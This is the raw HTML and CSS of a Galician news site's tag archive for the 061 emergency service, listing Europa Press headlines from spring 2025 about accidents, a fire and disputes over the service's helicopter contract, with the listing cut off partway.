a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_24 .tdb-head-search-btn i{font-size:22px;width:55px;height:55px;line-height:55px;color:#ffffff}.tdi_24 .tdb-head-search-btn svg{width:22px}.tdi_24 .tdb-search-icon-svg{width:55px;height:55px}.tdi_24{display:inline-block}.tdi_24 .tdb-search-txt{top:0px}.tdi_24 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:460px}.tdi_24 .tdb-search-form{padding:30px 20px;border-width:0px}.tdi_24 .tdb-drop-down-search{left:auto;right:0}body .tdi_24 .tdb-drop-down-search-inner,.tdi_24 .tdb-search-form,.tdi_24 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_24 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_24 .tdb-head-search-form-btn i{font-size:7px;color:#232323}.tdi_24 .tdb-head-search-form-btn-icon{margin-left:6px;top:-1px}.tdi_24 .tdb-head-search-form-btn{padding:0 5px;color:#232323;background-color:rgba(0,0,0,0);font-family:Catamaran!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_24 .tdb-aj-search-results{border-width:0px}.tdi_24 .result-msg{padding:10px 0 15px 0;text-align:center;font-family:Catamaran!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_24 .tdb-head-search-btn svg,.tdi_24 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_24 .tdb-head-search-btn:hover i{color:#ff4033}.tdi_24 .tdb-head-search-btn:hover svg,.tdi_24 .tdb-head-search-btn:hover svg *{fill:#ff4033}.tdi_24 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_24 .tdb-drop-down-search-inner{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_24 .tdb-head-search-form-btn svg,.tdi_24 .tdb-head-search-form-btn svg *{fill:#232323;fill:#232323}.tdi_24 .tdb-head-search-form-btn:hover{color:#ff4033;background-color:rgba(0,0,0,0)}.tdi_24 .tdb-head-search-form-btn:hover svg,.tdi_24 .tdb-head-search-form-btn:hover svg *{fill:#ff4033;fill:#ff4033}.tdi_24 .tdb-head-search-form-btn:hover i{color:#ff4033}.tdi_24 .result-msg,.tdi_24 .result-msg a{color:#ff4033}.tdi_24 .result-msg a:hover{color:#ff4033}.tdi_24 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:12px;margin-bottom:12px}.tdi_24 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_24 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_24 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_24 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_24 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_24 .entry-thumb{background-position:center 50%}.tdi_24 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_24 .td-image-container,.ie11 .tdi_24 .td-image-container{flex:0 0 auto}.ie10 .tdi_24 .td-module-meta-info,.ie11 .tdi_24 .td-module-meta-info{flex:auto}.tdi_24 .td-post-vid-time{display:block}.tdi_24 .td-module-meta-info{padding:10px 0 0 0;border-color:#eaeaea}.tdi_24 .entry-title{margin:0px;font-family:Catamaran!important;font-size:14px!important;font-weight:700!important}.tdi_24 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_24 .td-post-category:not(.td-post-extra-category){display:none}.tdi_24 .td-read-more{display:none}.tdi_24 .td-author-date{display:none}.tdi_24 .td-post-author-name{display:none}.tdi_24 .td-post-date,.tdi_24 .td-post-author-name span{display:none}.tdi_24 .entry-review-stars{display:none}.tdi_24 .td-icon-star,.tdi_24 .td-icon-star-empty,.tdi_24 .td-icon-star-half{font-size:15px}.tdi_24 .td-module-comments{display:none}.tdi_24 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_24 .td_module_wrap:hover .td-module-title a,.tdi_24 .tdb-aj-cur-element .entry-title a{color:#ff4033!important}.tdi_24 .td-post-category{font-family:Catamaran!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:420px}.tdi_24 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_24 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_24 .td-module-container:before{bottom:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-head-search-btn i{font-size:18px}.tdi_24 .tdb-head-search-btn svg{width:18px}.tdi_24 .tdb-head-search-btn i{width:36px;height:36px;line-height:36px}.tdi_24 .tdb-search-icon-svg{width:36px;height:36px}.tdi_24 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:380px}.tdi_24 .tdb-search-form{padding:20px 20px 20px}.tdi_24 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_24 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_24 .td-module-container:before{bottom:-12px}}@media (max-width:767px){.tdi_24 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important}.tdi_24 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_24 .td_module_wrap{padding-bottom:12px;margin-bottom:12px}.tdi_24 .td-module-container:before{bottom:-12px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://gcdiario.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_25 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-left:2px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_26 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_26 .tdm-social-item i.td-icon-linkedin,.tdi_26 .tdm-social-item i.td-icon-pinterest,.tdi_26 .tdm-social-item i.td-icon-blogger,.tdi_26 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_26 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_26 .tdm-social-item i{line-height:36.4px}.tdi_26 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_26 .tdm-social-item i,.tds-team-member2 .tdi_26.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_26 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_26.tds-social1 .tdm-social-item:hover i{color:#ff4033}.tdi_26 .tdm-social-text{margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_26 .tdm-social-item i.td-icon-linkedin,.tdi_26 .tdm-social-item i.td-icon-pinterest,.tdi_26 .tdm-social-item i.td-icon-blogger,.tdi_26 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_26 .tdm-social-item{width:24px;height:24px}.tdi_26 .tdm-social-item i{line-height:24px}}</style><div class="tdm-social-wrapper tds-social1 tdi_26"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/GCDiario/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/GcDiario"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gcdiario.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">061</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: 061</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-506802 post type-post status-publish format-standard has-post-thumbnail category-sucesos tag-1602 tag-649 tag-barranco tag-cabeza tag-caida-2 tag-camion tag-emergencias tag-golpe tag-herido tag-hospital tag-san-cibrao-das-vinas tag-sucesos tag-trabajador tag-trasladado" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/sucesos/506802-trasladado-un-trabajador-tras-caer-por-un-barranco-con-su-camion-en-san-cibrao-das-vinas-ourense/" rel="bookmark" class="td-image-wrap" title="Trasladado un trabajador tras caer por un barranco con su camión en San Cibrao das Viñas (Ourense)">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2025/05/20250510102112-768x411.jpg" alt="Trasladado un trabajador tras caer por un barranco con su camión en San Cibrao das Viñas (Ourense)" title="Trasladado un trabajador tras caer por un barranco con su camión en San Cibrao das Viñas (Ourense)" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/sucesos/">SUCESOS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/sucesos/506802-trasladado-un-trabajador-tras-caer-por-un-barranco-con-su-camion-en-san-cibrao-das-vinas-ourense/" rel="bookmark" title="Trasladado un trabajador tras caer por un barranco con su camión en San Cibrao das Viñas (Ourense)">
                            Trasladado un trabajador tras caer por un barranco con su camión en San Cibrao das Viñas (Ourense)                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2025-05-10T10:25:36+00:00" >10 mayo, 2025</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/sucesos/506802-trasladado-un-trabajador-tras-caer-por-un-barranco-con-su-camion-en-san-cibrao-das-vinas-ourense/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-505480 post type-post status-publish format-standard has-post-thumbnail category-sucesos tag-1602 tag-649 tag-accidente tag-ambulancia tag-herida tag-menores tag-mujer tag-salida-de-via tag-sucesos tag-traslado tag-vilalba" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/sucesos/505480-un-coche-con-cuatro-ocupantes-tres-de-ellos-menores-sufre-una-salida-de-via-en-vilalba-lugo/" rel="bookmark" class="td-image-wrap" title="Un coche con cuatro ocupantes, tres de ellos menores, sufre una salida de vía en Vilalba (Lugo)">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2019/11/gcdiario_sucesos-768x603.png" alt="Un coche con cuatro ocupantes, tres de ellos menores, sufre una salida de vía en Vilalba (Lugo)" title="Un coche con cuatro ocupantes, tres de ellos menores, sufre una salida de vía en Vilalba (Lugo)" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/sucesos/">SUCESOS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/sucesos/505480-un-coche-con-cuatro-ocupantes-tres-de-ellos-menores-sufre-una-salida-de-via-en-vilalba-lugo/" rel="bookmark" title="Un coche con cuatro ocupantes, tres de ellos menores, sufre una salida de vía en Vilalba (Lugo)">
                            Un coche con cuatro ocupantes, tres de ellos menores, sufre una salida de vía en Vilalba (Lugo)                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2025-05-05T14:35:29+00:00" >5 mayo, 2025</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/sucesos/505480-un-coche-con-cuatro-ocupantes-tres-de-ellos-menores-sufre-una-salida-de-via-en-vilalba-lugo/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-505462 post type-post status-publish format-standard has-post-thumbnail category-sucesos tag-1602 tag-649 tag-a-coruna tag-ambulancia tag-herida tag-mujer tag-obra tag-panel tag-policia-local tag-rua-real tag-sucesos tag-traslado tag-uralita" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/sucesos/505462-herida-una-mujer-al-caerle-un-panel-de-una-obra-en-la-calle-real-en-a-coruna/" rel="bookmark" class="td-image-wrap" title="Herida una mujer al caerle un panel de una obra en la calle Real, en A Coruña">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2019/11/sucesos_emergencias_ambulancia-768x472.jpg" alt="Herida una mujer al caerle un panel de una obra en la calle Real, en A Coruña" title="Herida una mujer al caerle un panel de una obra en la calle Real, en A Coruña" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/sucesos/">SUCESOS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/sucesos/505462-herida-una-mujer-al-caerle-un-panel-de-una-obra-en-la-calle-real-en-a-coruna/" rel="bookmark" title="Herida una mujer al caerle un panel de una obra en la calle Real, en A Coruña">
                            Herida una mujer al caerle un panel de una obra en la calle Real, en A Coruña                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2025-05-05T14:01:32+00:00" >5 mayo, 2025</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/sucesos/505462-herida-una-mujer-al-caerle-un-panel-de-una-obra-en-la-calle-real-en-a-coruna/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-504606 post type-post status-publish format-standard has-post-thumbnail category-actualidad category-sociedad tag-1602 tag-adjudicacion tag-helicoptero tag-parlamento" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/sociedad/504606-el-parlamento-gallego-reclama-una-nueva-adjudicacion-urgente-de-los-helicopteros-del-061-tras-un-mes-sin-el-de-santiago/" rel="bookmark" class="td-image-wrap" title="El Parlamento gallego reclama una nueva adjudicación urgente de los helicópteros del 061 tras un mes sin el de Santiago">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2025/04/20250429195149-768x512.jpg" alt="El Parlamento gallego reclama una nueva adjudicación urgente de los helicópteros del 061 tras un mes sin el de Santiago" title="El Parlamento gallego reclama una nueva adjudicación urgente de los helicópteros del 061 tras un mes sin el de Santiago" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/actualidad/">Actualidad</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/sociedad/504606-el-parlamento-gallego-reclama-una-nueva-adjudicacion-urgente-de-los-helicopteros-del-061-tras-un-mes-sin-el-de-santiago/" rel="bookmark" title="El Parlamento gallego reclama una nueva adjudicación urgente de los helicópteros del 061 tras un mes sin el de Santiago">
                            El Parlamento gallego reclama una nueva adjudicación urgente de los helicópteros del 061 tras un mes sin el de Santiago                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2025-04-29T19:55:38+00:00" >29 abril, 2025</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/sociedad/504606-el-parlamento-gallego-reclama-una-nueva-adjudicacion-urgente-de-los-helicopteros-del-061-tras-un-mes-sin-el-de-santiago/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-502079 post type-post status-publish format-standard has-post-thumbnail category-sociedad tag-1602 tag-accidentes tag-semana-santa" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/sociedad/502079-el-061-pide-precaucion-a-los-conductores-tras-una-semana-santa-de-2024-con-78-atendidos-en-62-accidentes/" rel="bookmark" class="td-image-wrap" title="El 061 pide precaución a los conductores tras una Semana Santa de 2024 con 78 atendidos en 62 accidentes">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2025/04/20250416115103-768x576.jpg" alt="El 061 pide precaución a los conductores tras una Semana Santa de 2024 con 78 atendidos en 62 accidentes" title="El 061 pide precaución a los conductores tras una Semana Santa de 2024 con 78 atendidos en 62 accidentes" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/sociedad/">SOCIEDAD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/sociedad/502079-el-061-pide-precaucion-a-los-conductores-tras-una-semana-santa-de-2024-con-78-atendidos-en-62-accidentes/" rel="bookmark" title="El 061 pide precaución a los conductores tras una Semana Santa de 2024 con 78 atendidos en 62 accidentes">
                            El 061 pide precaución a los conductores tras una Semana Santa de 2024 con 78 atendidos en 62 accidentes                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2025-04-16T11:55:27+00:00" >16 abril, 2025</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/sociedad/502079-el-061-pide-precaucion-a-los-conductores-tras-una-semana-santa-de-2024-con-78-atendidos-en-62-accidentes/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-496583 post type-post status-publish format-standard has-post-thumbnail category-actualidad category-sociedad tag-1602 tag-contrato tag-eliance tag-helicopteros tag-incumplimientos" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/sociedad/496583-el-061-resuelve-el-contrato-de-los-helicopteros-con-eliance-tras-reiterados-incumplimientos/" rel="bookmark" class="td-image-wrap" title="El 061 resuelve el contrato de los helicópteros con Eliance tras reiterados incumplimientos">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2025/03/20250321150807-768x576.jpg" alt="El 061 resuelve el contrato de los helicópteros con Eliance tras reiterados incumplimientos" title="El 061 resuelve el contrato de los helicópteros con Eliance tras reiterados incumplimientos" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/actualidad/">Actualidad</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/sociedad/496583-el-061-resuelve-el-contrato-de-los-helicopteros-con-eliance-tras-reiterados-incumplimientos/" rel="bookmark" title="El 061 resuelve el contrato de los helicópteros con Eliance tras reiterados incumplimientos">
                            El 061 resuelve el contrato de los helicópteros con Eliance tras reiterados incumplimientos                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2025-03-21T15:11:49+00:00" >21 marzo, 2025</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/sociedad/496583-el-061-resuelve-el-contrato-de-los-helicopteros-con-eliance-tras-reiterados-incumplimientos/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-495986 post type-post status-publish format-standard has-post-thumbnail category-sucesos tag-1602 tag-649 tag-activo tag-ambulancia tag-bomberos tag-emergencias tag-extincion tag-incendio tag-lena tag-madera tag-maquina tag-nave-industrial tag-ponteareas tag-sucesos" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/sucesos/495986-continua-activo-un-incendio-en-una-nave-industrial-de-ponteareas-pontevedra-al-arder-una-maquina-y-lena-apilada/" rel="bookmark" class="td-image-wrap" title="Continúa activo un incendio en una nave industrial de Ponteareas (Pontevedra) al arder una máquina y leña apilada">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2019/11/sucesos_emergencias_bomberos.jpg" alt="Continúa activo un incendio en una nave industrial de Ponteareas (Pontevedra) al arder una máquina y leña apilada" title="Continúa activo un incendio en una nave industrial de Ponteareas (Pontevedra) al arder una máquina y leña apilada" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/sucesos/">SUCESOS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/sucesos/495986-continua-activo-un-incendio-en-una-nave-industrial-de-ponteareas-pontevedra-al-arder-una-maquina-y-lena-apilada/" rel="bookmark" title="Continúa activo un incendio en una nave industrial de Ponteareas (Pontevedra) al arder una máquina y leña apilada">
                            Continúa activo un incendio en una nave industrial de Ponteareas (Pontevedra) al arder una máquina y leña apilada                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2025-03-19T14:00:44+00:00" >19 marzo, 2025</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/sucesos/495986-continua-activo-un-incendio-en-una-nave-industrial-de-ponteareas-pontevedra-al-arder-una-maquina-y-lena-apilada/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-494679 post type-post status-publish format-standard has-post-thumbnail category-sucesos tag-1602 tag-accidente tag-evacuacion tag-helicoptero tag-herido tag-hombre tag-hospital tag-santiago-de-compostela tag-sobrado tag-sucesos tag-tractor" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/sucesos/494679-evacuado-en-helicoptero-un-hombre-tras-sufrir-un-accidente-con-su-tractor-en-sobrado-a-coruna/" rel="bookmark" class="td-image-wrap" title="Evacuado en helicóptero un hombre tras sufrir un accidente con su tractor en Sobrado (A Coruña)">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2019/11/sucesos_emergencias_ambulancia-768x472.jpg" alt="Evacuado en helicóptero un hombre tras sufrir un accidente con su tractor en Sobrado (A Coruña)" title="Evacuado en helicóptero un hombre tras sufrir un accidente con su tractor en Sobrado (A Coruña)" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/sucesos/">SUCESOS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/sucesos/494679-evacuado-en-helicoptero-un-hombre-tras-sufrir-un-accidente-con-su-tractor-en-sobrado-a-coruna/" rel="bookmark" title="Evacuado en helicóptero un hombre tras sufrir un accidente con su tractor en Sobrado (A Coruña)">
                            Evacuado en helicóptero un hombre tras sufrir un accidente con su tractor en Sobrado (A Coruña)                        </a>
                    </h3>

